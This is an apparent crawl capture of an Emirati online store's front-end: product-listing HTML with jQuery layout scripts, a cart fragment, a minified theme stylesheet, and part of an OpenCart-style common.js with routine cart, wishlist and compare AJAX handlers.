  			 			<img src="https://sinaha.ae/image/cache/catalog/checked%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 </div><br>
								 <a href="https://sinaha.ae/en/Account-Login">
					 <span class="btn btn-primary inquery"  type="button" style="background: #1aad4e;color: white;font-size: smaller;text-align: left; font-weight: bolder" data-toggle="tooltip" title="Please login" data-original-title="Please login">Inquire Now</span></a>
					 		 		</div>
        
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('8880', '1');"><i class="fa fa-shopping-basket"></i></button>
					 

					 

					 

									</div>
				 
			</div>
		</div>
		
		
			
	</div>

<div class="product-filter product-filter-bottom filters-panel">
	<div class="row">
		<div class="col-sm-6 text-left"></div>
		<div class="col-sm-6 text-right">Showing 1 to 10 of 10 (1 Pages)</div>
	</div>
</div>

<script type="text/javascript"><!--
reinitView();

function reinitView() {

	$( '.product-card__gallery .item-img').hover(function() {
		$(this).addClass('thumb-active').siblings().removeClass('thumb-active');
		var thumb_src = $(this).attr("data-src");
		$(this).closest('.product-item-container').find('img.img-responsive').attr("src",thumb_src);
	}); 

	$('.view-mode .list-view button').bind("click", function() {
		$(this).parent().find('button').removeClass('active');
		$(this).addClass('active');
	});	
	// Product List
	$('#list-view').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-list col-xs-12');
		localStorage.setItem('listview', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		var cols = $('.left_column , .right_column ').length;

		
		$('.products-category .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
		
		localStorage.setItem('listview', 'grid');
	});

	// Product Grid 2
	$('#grid-view-2').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-2 col-lg-6 col-md-6 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-2');
	});

	// Product Grid 3
	$('#grid-view-3').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-3 col-lg-4 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-3');
	});

	// Product Grid 4
	$('#grid-view-4').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-4 col-lg-3 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-4');
	});

	// Product Grid 5
	$('#grid-view-5').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-grid product-grid-5 col-lg-15 col-md-4 col-sm-6 col-xs-12');
		localStorage.setItem('listview', 'grid-5');
	});

	// Product Table
	$('#table-view').click(function() {
		$('.products-category .product-layout').attr('class', 'product-layout product-table col-xs-12');
		localStorage.setItem('listview', 'table');
	})

	
			if(localStorage.getItem('listview')== null) localStorage.setItem('listview', 'grid-5');
	
	if (localStorage.getItem('listview') == 'table') {
		$('#table-view').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-2'){
		$('#grid-view-2').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-3'){
		$('#grid-view-3').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-4'){
		$('#grid-view-4').trigger('click');
	} else if (localStorage.getItem('listview') == 'grid-5'){
		$('#grid-view-5').trigger('click');
	} else {
		$('#list-view').trigger('click');
	}
	

}

//--></script> 					  
			
	      	

	  	</div>
	 </div>

    
    
         <script type="text/javascript"><!--
		$(window).load(sidebar_sticky_update);
		$(window).resize(sidebar_sticky_update);

    	function sidebar_sticky_update(){
    		 var viewportWidth = $(window).width();
    		 if (viewportWidth > 1200) {
	    		// Initialize the sticky scrolling on an item 
				sidebar_sticky = '';
				
				if(sidebar_sticky=='left'){
					$(".left_column").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}else if (sidebar_sticky=='right'){
					$(".right_column").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}else if (sidebar_sticky=='all'){
					$(".content-aside").stick_in_parent({
					    offset_top: 10,
					    bottoming   : true
					});
				}
			}
    	}
		
		
	//--></script> 

	</div>
</div>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=common/cart/info
body_size: 302
content:
<span class="sin-header-item-icon sin-cart-icon">
    <i class="fa-solid fa-cart-shopping"></i>
    <span class="sin-cart-num">0</span>
</span>
<div class="sin-header-item-title">
    <h6>My Cart</h6>
    <p class="total-shopping-cart"><span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - 0.00AED </span> </p>
</div>
<ul class="sin-cart">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
    </ul>

--- FILE ---
content_type: text/css
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/css/new-style.css?v=79
body_size: 4482
content:
@import "https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap";*,body{font-family:Cairo,sans-serif}.col img,.offer_image_class{object-fit:cover}.sin-categories-dropdown,.sin-langs{min-width:50px!important}.sin-categories-btn .fa-bars,.sin-categories-dropdown .fa-solid{margin-right:10px}#go-to-up,#mp_msv_signup_form fieldset{display:flex!important}#go-to-up,.counter,.form-box,.sidebar-menu li,.sin-cart,.sin-product{text-align:center}*{text-decoration:none!important;list-style-type:none!important;margin:0;padding:0}:root{--main-color:#09702d;--second-color:#52a071;--third-color:#0a702e;--fourd-color:#05421a;--white:#fff;--gray:#777;--gray-2:#ccc;--gray-3:#e5e5e5;--gray-4:#eee;--gray-5:#efefef;--gray-6:#fcfcfc;--gray-7:#f5f5f5;--color-4:#d7b8ff}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover,.sidebar-menu li:hover a,.sidebar-menu-item a:hover,.sin-left-slide-btn:hover,.sin-right-slide-btn:hover,a{color:var(--main-color)}.alert{z-index:0}.container{margin-left:auto!important;margin-right:auto!important}.carousel,.carousel-inner,.carousel-item,.carousel-item img,.sidebar-content{height:100%}.carousel-indicators{margin-bottom:-1.5rem}#go-to-up:active,.carousel-indicators [data-bs-target]{background-color:var(--main-color)}.nav-tabs .nav-link{font-size:.85rem}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent;border-bottom:1px solid var(--main-color);color:var(--main-color);font-weight:800}.nav-tabs{border-bottom-color:transparent}.nav-link{color:var(--gray);font-size:1.2rem}.pull-right{text-align: end!important}.pull-left{float:left!important}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.autosearch-input,.btn.close{background-color:transparent}.btn{border:none}.btn.close{position:absolute;right:1rem;top:.5rem;color:red;font-size:31px;padding:0;line-height:1;font-weight:900}.btn.close.active,.btn.close:first-child:active{background-color:transparent;color:red}.btn.close:focus-visible{border:none}@media (min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width:1050px}}.pagination > li:first-child > a,.pagination > li:first-child > span{border:1px solid #1aad4c}.pagination > li.active span,.pagination > li:hover span{background-color:#1aad4c;color:#fff}.list-group{margin-bottom:1rem}.cookieinfo,.sin-categories-list li .sub-menu .fa-angle-right,.sticky-detail{display:none}.custom-field{margin:5px 0 20px}.accordion-button:not(.collapsed){color:#09702d;background-color:#cbf9db}#mp_msv_signup_form input,#mp_msv_signup_form textarea{font-size:16px!important}.password-field,.sin-logo-container,.sin-product .card-body{position:relative}.password-field label{position:absolute;right:15px;top:7px;font-size:25px}.has-error label{color:#a94442}.blog-block a.btn-success,.custom-field .text-danger,.text-danger{color:#fff!important}#mp_msv_signup_form{margin:0!important}.products-list .product-grid .product-item-container .left-block img{height:230px}.heading-title{position:absolute;left:40%;font-size:1rem;margin-bottom:0;line-height:1.5;color:var(--white);letter-spacing:0;top:8px;letter-spacing:1px}.sin-fixed-header{position:fixed;top:0;left:0;right:0;z-index:9}.media-left{margin-right:20px}#sosearchpro .dropdown-menu .media{display:flex;border-bottom:1px solid var(--gray-3);padding:5px}.sin-logo{width:68%}.smaller-header .sin-logo{width:50%!important}.sin-flag{position:absolute;z-index:-1;width:165px;right:20%;bottom:-16px;opacity:.2}.sin-cel-1,.sin-cel-2{position:absolute;z-index:1000;width:140px}.smaller-header .sin-flag{width:125px;right:30%;bottom:-8px}.col img{height:427px}.sin-cel-1{right:27%;bottom:30%}.smaller-header .sin-cel-1{width:60px;left:70px;top:4px}.sin-cel-2{right:65%;bottom:35%}.smaller-header .sin-cel-2{width:20px;right:70px;top:4px}.sidebar-menu li:hover,.sin-header,.sin-header-links div a:hover,.sin-header-overlay{background-color:var(--white)}.smaller-header .sin-header-content{padding-top:.8rem!important;padding-bottom:.8rem!important}.smaller-header .sin-header-overlay{border-bottom:3px solid var(--main-color)}.sin-header{background-image:url(/catalog/view/theme/so-emarket/image/new_template/modern-city-panoramic-skyline-view-free-free-vector.jpg);background-repeat:no-repeat;background-position:88%;position:relative}.sin-header-overlay{position:absolute;left:0;right:0;bottom:0;top:0;opacity:.8}.sin-header-content{position:relative;left:0;right:0;bottom:0;top:0;z-index:99;padding-top:1rem!important;padding-bottom:1rem!important}.sin-lang-left{display:flex;justify-content:end;align-items:center;color:var(--white)}.sin-lang-left span{display:block;margin:0 .5rem;height:29px}.sin-lang-left .sin-email,.sin-lang-left .sin-phone{color:var(--white);font-size:.8rem}.sin-header-bar{background-color:#001801;padding:5px 0}.sin-langs .dropdown-item{font-size:12px;display:flex;align-items:center}.sin-categories-dropdown{width:100%;border-radius:0;background-color:var(--second-color);border:none}.sin-categories-btn,.sin-categories-btn.show,.sin-categories-btn:active,.sin-categories-btn:first-child:active,.sin-categories-btn:hover{background-color:transparent;border:none}.sin-categories-dropdown .dropdown-item{font-size:16px;display:flex;align-items:center;color:var(--white);padding:10px 20px}.sin-categories-btn,.sin-categories-btn .fa-bars{font-size:18px;font-weight:800;text-transform:uppercase}.sin-categories-dropdown.show{display:block;position:absolute!important;inset:60px 0 auto auto!important;transform:unset!important}.sin-categories-dropdown .dropdown-item:focus,.sin-categories-dropdown .dropdown-item:hover{color:var(--white);background-color:var(--third-color)}.sin-lang-btn img,.sin-langs .dropdown-item img{width:15px;margin-right:4px}.sin-lang-btn{background:0 0;border:none;color:var(--white);display:flex;align-items:center;font-size:12px;text-transform:uppercase}.sin-lang-btn.btn.show,.sin-lang-btn:active,.sin-lang-btn:hover{background:0 0!important}.sin-header-item{display:flex;align-items:center;justify-content:center}.sin-header-item .sin-header-item-icon{font-size:16px;color:var(--main-color);width:40px;height:40px;border-radius:50%;border:1px solid var(--main-color);display:flex;justify-content:center;align-items:center;margin-right:10px}.sin-header-item .sin-header-item-icon.sin-cart-icon{background-color:var(--main-color);color:var(--white);position:relative}.sin-cart-num{position:absolute;font-size:9px;width:20px;height:20px;border-radius:50%;background-color:var(--main-color);color:var(--white);border:2px solid var(--white);display:flex;justify-content:center;align-items:center;right:-7px;top:-7px}.sin-cart,.sub-menu{right:0;opacity:0;visibility:hidden}.sin-cart{display:block;padding:10px;position:absolute;left:0;transition:.2s ease-out;z-index:1000;background:var(--white);top:45px}.sin-cart-btn:hover .sin-cart,.sin-categories-list li:hover .sub-menu{visibility:visible;opacity:1}.sin-header-item .sin-header-item-title h6,.sin-header-item .sin-header-item-title p{margin-bottom:0!important;font-weight:700}.sin-header-item:hover{cursor:pointer}.sin-header-item .sin-header-item-title p,.sin-header-item .sin-header-item-title p a{color:var(--gray);font-size:13px}.sin-header-item .sin-header-item-title p a:hover,.sin-header-item .sin-header-item-title p:hover{color:var(--main-color);font-size:13px}.sin-menu{background-color:var(--main-color)!important;color:var(--white);display:flex;justify-content:center;align-items:center;margin-top:8.2rem}.sin-header-links{padding:10px 0}.sin-header-links div a{font-size:16px;text-transform:uppercase;font-weight:600;color:var(--white);display:block;position:relative;padding:10px 0;height:auto;line-height:100%}.sin-header-links div a:hover{color:var(--main-color)}.sin-categories-list li a span,.sin-categories-title div span,.sin-header-links div a span{margin-left:10px}.sin-main-image{position:relative;background-color:var(--main-color)}.sin-main-image img.banner{width:100%}#go-to-up,.sin-product-verfiy-logos .sin-product-verfiy-logo img{width:35px;height:35px}.product-skeleton .lines .line,.sin-slider{margin-top:10px}.sin-categories-title{width:100%;height:100%;display:flex;align-items:center;font-size:18px;font-weight:800;text-transform:uppercase;padding:10px 20px;background:var(--second-color);position:relative}.sin-categories-list,.sub-menu{background-color:#efefef;height:100%}.sin-categories{position:relative;height:600px}.content-product-bottom .nav-tabs:after{background-color:unset}.zoomWindowContainer div{background-color:#fff}.sin-categories-list{padding:0;display:flex;flex-direction:column;justify-content:space-between;overflow:auto}.bg-page-404,.content-product-bottom .nav-tabs{display:flex}.sub-menu{position:absolute;z-index:99999;left:95%;display:block;top:-5px;overflow:scroll;border:4px solid #afafaf}.sub-menu::-webkit-scrollbar{width:5px}.sub-menu::-webkit-scrollbar-track{background:#f7f7f7}.sub-menu-arrow{float:right;margin-top:4px}.sin-categories-list li:hover a.clearfix,.sub-menu a:hover{color:#000;font-weight:700}.sin-categories-list::-webkit-scrollbar{width:5px}.sin-categories-list::-webkit-scrollbar-track{background:#f7f7f7}.sin-categories-list::-webkit-scrollbar-thumb{background:#afafaf}.sin-categories-list::-webkit-scrollbar-thumb:hover{background:#afafaf}.sin-categories-list li{padding:10px 20px}.sin-categories-list li a{display:block;color:#959595;font-size:16px;text-transform:uppercase;font-weight:400}.show{display:block!important}.left-sidebar-modals{display:none;position:fixed;z-index:9000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.4)}.left-sidebar,.left-sidebar-btn{transform:translate(0,-50%);background:var(--main-color);border-radius:0 10px 10px 0;position:fixed}.left-sidebar{width:55px;height:350px;top:35rem;left:0;padding:10px 0;color:var(--white);transition:.2s ease-in;z-index:900}.menu,.sidebar-menu{padding-left:0}.slide-right{left:-55px}.left-sidebar-btn{top:50%;width:20px;height:75px;right:-20px;background-size:12px;background-position:center;z-index:9000;display:flex;justify-content:center;align-items:center;background-image:url(/catalog/view/theme/so-emarket/image/new_template/backward.png);background-repeat:no-repeat}.left-sidebar-btn img{width:50%}.sidebar-menu{height:100%;display:flex;flex-direction:column;align-content:center;justify-content:space-around;align-items:center;margin-bottom:0}.sidebar-menu li{width:100%;font-size:1rem;padding:5px 0}.sidebar-menu li:hover{color:var(--main-color);cursor:pointer}.sidebar-menu-item a{color:var(--white);width:100%;display:block}.left-sidebar-title{font-size:.8rem}.form-box{display:flex;align-items:center;justify-content:center;width:100%;height:90px}.form-box:hover{background-color:var(--gray-4)}.button:hover{background-color:#106a30;color:#fff}.sin-section-title{display:inline;position:relative;font-weight:700}.sin-section-title::before{content:"";position:absolute;bottom:0;width:50%;height:5px;background-color:var(--main-color);border-radius:15px}.sin-product .blog_image_class,.sin-product .sin-product-image{width:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.sin-products-list .sin-product .sin-product-title{font-size:1.1rem;font-weight:800}.sin-products-list .sin-product .sin-product-factory{font-size:.8rem;font-weight:500}.sin-products-list .sin-product .sin-product-factory,.sin-products-list .sin-product .sin-product-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:20px}.sin-product{overflow:hidden;height:auto;background-color:#f5f5f5}.sin-product a{display:block}.blog-block a{color:#000!important}.sin-product .sin-product-image{margin:0 auto;height:130px;object-fit:contain;background-color:#fff}hr{margin:.8rem 0}.sin-product .blog_image_class{height:190px}.sin-product .sin-product-icons{display:flex;position:absolute;left:-3rem;top:.5rem;flex-direction:column;transition:.5s}.sin-product:hover .sin-product-icons{transition:.5s;left:.5rem}.sin-product .sin-product-icons .sin-product-icon{background-color:var(--gray);color:var(--white);padding:.5rem;margin:.2rem 0;opacity:.8;border:none}.sin-product .sin-product-icons .sin-product-icon:hover{background-color:var(--main-color);opacity:1}.sin-product .btn-success{width:100%!important;margin-top:.8rem;background-color:#001801}.sin-product-price{color:var(--main-color);font-weight:700;position:relative;height:18px;margin-bottom:0}.sin-product-price-old{text-decoration:line-through!important}.sin-ratings{color:var(--gray-2);font-size:.8rem;margin-top:.8rem}.sin-product-verfiy-logos{display:flex;margin:.8rem 0 0;justify-content:center}.blog_description_class,.blog_title_class{display:-webkit-box;max-width:200px;-webkit-box-orient:vertical;overflow:hidden}.sin-product-verfiy-logos .sin-product-verfiy-logo{margin-right:.4rem}.sin-rating-color{color:var(--main-color)!important}.sin-left-slide-btn,.sin-right-slide-btn{width:2%;font-size:1rem;color:var(--main-color);opacity:1}.sin-right-slide-btn{right:0;left:unset;top:-35px;height:9%}.sin-left-slide-btn{right:30px;left:unset;top:-35px;height:9%}.button-search{border-radius:0 .5rem .5rem 0;border:1px solid #198754}footer{padding:1em 0}.copyright{font-size:13px}.footer-06{padding-top:0!important;background:var(--main-color);position:relative;overflow:hidden;z-index:0;margin-top:1rem}.footer-06:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";opacity:.2;z-index:-1;background:var(--color-4)}.footer-06 .subheading{color:rgba(255,255,255,0.3);text-transform:uppercase;letter-spacing:2px}#go-to-up::after,.counter,.footer-06 .footer-heading .logo,.footer-06 .heading-section,.footer-06 .list-unstyled li a:hover,.footer-06 a,.footer-06 p,.modcontent ul li a:hover{color:var(--white)}.footer-06 .heading-section{font-size:30px;text-transform:uppercase}.footer-06 .footer-heading,.modtitle{font-size:20px;color:var(--white);margin-bottom:20px}.footer-06 .list-unstyled li a,.modcontent ul li a{color:rgba(255,255,255,0.5);font-size:14px;display:block!important;padding-top:.25rem!important;padding-bottom:.25rem!important}.footer-06 .subscribe-form{border-radius:40px;background:var(--white);padding:3px}.footer-06 .subscribe-form .form-group{position:relative;margin-bottom:0;border-radius:0}.footer-06 .subscribe-form .form-group input{background:0 0!important;border:none!important;outline:0!important;color:var(--main-color)!important;font-size:16px;height:56px;border-radius:0}.footer-06 .subscribe-form .form-group input::-webkit-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input::-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-ms-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:focus{outline:0!important;-webkit-box-shadow:none;box-shadow:none}.footer-06 .subscribe-form .form-group .submit{color:var(--white)!important;display:block;width:150px;height:56px;font-size:14px;background:var(--fourd-color)!important;border:none;letter-spacing:1px;text-transform:uppercase;border-radius:40px}.footer-06 .subscribe-form .form-group .submit:focus,.footer-06 .subscribe-form .form-group .submit:hover{text-decoration:none!important;outline:0!important}.footer-06 .aside-stretch{background:var(--fourd-color)}#go-to-up{background-color:var(--fourd-color);border-radius:4px;position:fixed;transition:background-color 0.3s,opacity 0.5s,visibility .5s;opacity:0;visibility:hidden;z-index:9999999999!important;bottom:7px;right:40px;font-size:10px;align-items:center;justify-content:center}#go-to-up::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px}#go-to-up:hover{cursor:pointer;background-color:var(--main-color)}#go-to-up.show{opacity:1;visibility:visible}.counter{background-image:url(../image/new_template/counter-sinaha.jpg);background-size:24% auto;background-position:center;padding:4rem 0;position:relative;background-repeat:repeat;background-attachment:fixed}.counter-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background-image:linear-gradient(to bottom right,#001801,#09702d);opacity:.9}.counter-content{position:relative;z-index:1}.counter-count{font-size:3rem;margin-bottom:0}.blog_title_class{font-size:.9rem;font-weight:800;-webkit-line-clamp:2}.blog_description_class{-webkit-line-clamp:4}.product-skeleton{width:100%;height:100%;position:relative;margin-top:50px;margin-left:auto;margin-right:auto}.product-skeleton .product-source{width:100%;display:-webkit-inline-box;position:relative}.product-skeleton .product-detail{width:100%;display:inline-flex;position:relative;flex-direction:column}.product-skeleton .line-breadcrumb{width:100%;padding-top:20px;margin-bottom:20px}.product-skeleton .line-product-title{width:100%;padding-top:50px;margin-bottom:20px}.product-skeleton .line-product-cost{width:150px!important;padding-top:50px}.product-skeleton .pulse{height:100%;width:100%;background:linear-gradient(-90deg,var(--gray-5) 0,var(--gray-6) 50%,var(--gray-5) 100%);background-size:400% 400%;animation:1.2s ease-in-out infinite pulse}@keyframes pulse{0%{background-position:0 0}100%{background-position:-135% 0}}.product-skeleton .lines{height:100%;display:flex;flex-direction:column;width:100%;margin-bottom:20px}.product-skeleton .lines .line,.product-skeleton .lines .thumb{background-color:var(--gray-7);width:100%;height:1rem}.product-skeleton .lines .thumb{padding-top:100%}

--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/common.js
body_size: 3384
content:
function getURLVar(key) {
  var value = [];

  var query = String(document.location).split("?");

  if (query[1]) {
    var part = query[1].split("&");

    for (i = 0; i < part.length; i++) {
      var data = part[i].split("=");

      if (data[0] && data[1]) {
        value[data[0]] = data[1];
      }
    }

    if (value[key]) {
      return value[key];
    } else {
      return "";
    }
  }
}

$(document).ready(function () {
  // Highlight any found errors
  $(".text-danger").each(function () {
    var element = $(this).parent().parent();

    if (element.hasClass("form-group")) {
      element.addClass("has-error");
    }
  });

  // Currency
  $("#form-currency .currency-select").on("click", function (e) {
    e.preventDefault();

    $("#form-currency input[name='code']").val($(this).attr("name"));

    $("#form-currency").submit();
  });

  // Language
  $("#form-language .language-select").on("click", function (e) {
    e.preventDefault();

    $("#form-language input[name='code']").val($(this).attr("name"));

    $("#form-language").submit();
  });

  /* Search */
  $("#search input[name='search']")
    .parent()
    .find("button")
    .on("click", function () {
      var url = $("base").attr("href") + "index.php?route=product/search";

      var value = $("header #search input[name='search']").val();

      if (value) {
        url += "&search=" + encodeURIComponent(value);
      }

      location = url;
    });

  $("#search input[name='search']").on("keydown", function (e) {
    if (e.keyCode == 13) {
      $("header #search input[name='search']")
        .parent()
        .find("button")
        .trigger("click");
    }
  });

  // Menu
  $("#menu .dropdown-menu").each(function () {
    var menu = $("#menu").offset();
    var dropdown = $(this).parent().offset();

    var i =
      dropdown.left +
      $(this).outerWidth() -
      (menu.left + $("#menu").outerWidth());

    if (i > 0) {
      $(this).css("margin-left", "-" + (i + 5) + "px");
    }
  });

  // Checkout
  $(document).on(
    "keydown",
    "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']",
    function (e) {
      if (e.keyCode == 13) {
        $("#collapse-checkout-option #button-login").trigger("click");
      }
    }
  );

  // tooltips on hover
  //$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

  // Hide tooltip when clicking on it
  var hasTooltip = $("[data-toggle='tooltip']").tooltip({ container: "body" });

  $("[data-toggle='tooltip']").hover(
    function () {},

    function (e) {
      $("[data-toggle='tooltip']").tooltip("hide");
    }
  );

  // Makes tooltips work on ajax generated content
  $(document).ajaxStop(function () {
    $("[data-toggle='tooltip']").tooltip({ container: "body" });
  });

  /*addTocart Loading Effect*/
  $(".addToCart").on("click", function (e) {
    $(this).addClass("loading");
  });
});

var timer;
var cart = {
  add: function (product_id, quantity) {
    $.ajax({
      url: "index.php?route=extension/soconfig/cart/add",
      type: "post",
      data:
        "product_id=" +
        product_id +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
        $("#previewModal .modal-body").html(
          '<img src="catalog/view/theme/so-emarket/images/ajax-loader.gif" />'
        );
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }

        if (json["success"]) {
          /*Leader custom code*/
          $("#previewModal").modal("show");
          $("#previewModal .modal-body").load(
            "index.php?route=extension/soconfig/cart/info&product_id=" +
              product_id
          );
          /*End Leader custom code*/
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
          $(".addToCart").removeClass("loading");
          timer = setTimeout(function () {
            $(".alert").addClass("fadeOut");
          }, 4000);
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  update: function (key, quantity) {
    $.ajax({
      url: "index.php?route=checkout/cart/edit",
      type: "post",
      data:
        "key=" +
        key +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        $(".alert").remove();
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $(".alert").addClass("fadeOut");
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart .total-shopping-cart ").html(json["total"]);
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var voucher = {
  add: function () {},
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart > button").html(
            '<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' +
              json["total"] +
              "</span>"
          );
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var wishlist = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/wishlist/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
          //     json["success"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
              json["success"] +
              " "
          );
        }
        if (json["error"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
          //     json["error"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
              json["error"] +
              " "
          );
        }
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
              json["info"] +
              ""
          );
        }
        $("#wishlist-total").html(json["total"]);
        $("#wishlist-total").attr("title", json["total"]);
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var compare = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/compare/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
              json["info"] +
              ""
          );
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
          //     json["success"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
